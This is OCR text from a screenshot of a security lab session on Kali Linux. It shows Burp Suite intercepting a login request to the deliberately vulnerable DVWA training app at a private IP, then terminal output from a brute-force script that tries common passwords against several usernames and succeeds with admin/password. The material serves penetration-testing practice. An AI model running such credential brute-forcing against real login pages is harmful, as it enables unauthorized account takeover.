 1 2 3 4 8:34
Trash
scriptcorr.py
password_...
username_...
bruteforce-...
File
corre
corr
socke
http_
brute_
Burp Suite Community Edition v2023.10.3
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.241:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/brute/?username=ciao&password=ciao&Login=Login HTTP/1.1
2 Host: 192.168.0.241
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.7
6 Referer: http://192.168.0.241/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=c5b0db80f2d46f3cbb3a17a5d4d19d7d
10 Connection: close
11
12
Damn Vulnerable Web Ap
Not secure 192.168.0.241/dvwa/vulnerabilities/brute/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Bli
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Brute Force
Login
Username:
ciao
Password:
••••
Login
More info
View Source View Help
kali@kali: ~/Desktop
File Actions Edit View Help
Tentativo fallito - Username: administrator, Password: andrew
Tentativo fallito - Username: administrator, Password: angels
Tentativo fallito - Username: administrator, Password: tweety
Tentativo fallito - Username: administrator, Password: flower
Tentativo fallito - Username: administrator, Password: playboy
Tentativo fallito - Username: administrator, Password: hello
Tentativo fallito - Username: admin, Password: 123456
Tentativo fallito - Username: admin, Password: 12345
Tentativo fallito - Username: admin, Password: 123456789
Successo - Username: admin, Password: password
Tentativo fallito - Username: user, Password: 123456
Tentativo fallito - Username: user, Password: 12345
Tentativo fallito - Username: user, Password: 123456789
Tentativo fallito - Username: user, Password: password
Tentativo fallito - Username: user, Password: iloveyou
Tentativo fallito - Username: user, Password: princess
Tentativo fallito - Username: user, Password: 1234567
Tentativo fallito - Username: user, Password: rockyou
Tentativo fallito - Username: user, Password: 12345678
Tentativo fallito - Username: user, Password: abc123
Tentativo fallito - Username: user, Password: nicole